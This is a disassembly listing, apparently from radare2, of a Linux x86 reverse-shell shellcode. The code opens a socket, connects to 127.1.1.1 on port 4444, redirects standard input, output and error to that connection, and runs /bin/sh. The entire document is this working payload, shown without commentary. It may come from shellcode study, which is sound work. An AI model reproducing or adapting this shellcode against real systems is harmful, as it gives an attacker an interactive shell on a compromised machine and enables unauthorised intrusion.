 ;-- section..text:
;-- _start:
;-- eip:
(fcn) entry0 88
  entry0 ();
0x08048060      xor  eax, eax      ; [01] -r-x section size 88 named .text
0x08048062      mov  ebx, eax
0x08048064      mov  ecx, eax
0x08048066      mov  edi, eax
0x08048068      mov  esi, eax
;-- socket:
0x0804806a      mov  al, 0x66      ; 'f' ; 102
0x0804806c      inc  bl
0x0804806e      push ecx
0x0804806f      push ebx
0x08048070      push 2             ; 2
0x08048072      mov  ecx, esp
0x08048074      int  0x80
;-- connect:
0x08048076      mov  esi, eax
0x08048078      mov  al, 0x66      ; 'f' ; 102
0x0804807a      mov  bl, 3
0x0804807c      push 0x101017f
0x08048081      push 0x5c11
0x08048085      push 2             ; 2
0x08048088      mov  ecx, esp
0x0804808a      push 0x10          ; 16
0x0804808c      push ecx
0x0804808d      push esi
0x0804808e      mov  ecx, esp
0x08048090      int  0x80
;-- duplicate:
0x08048092      xor  ecx, ecx
;-- dup2:
0x08048094      mov  al, 0x3f      ; '?' ; 63
0x08048096      int  0x80
0x08048098      inc  cl
0x0804809a      cmp  ecx, 3        ; 3
0x0804809d      jne  loc.dup2
;-- execsh:
0x0804809f      xor  eax, eax
0x080480a1      push eax
0x080480a2      push 0x68732f6e    ; 'n/sh'
0x080480a7      push 0x69622f2f    ; '//bi'
0x080480ac      mov  ebx, esp
0x080480ae      push eax
0x080480af      mov  edx, esp
0x080480b1      push ebx
0x080480b2      mov  ecx, esp
0x080480b4      mov  al, 0xb       ; 11
0x080480b6      int  0x80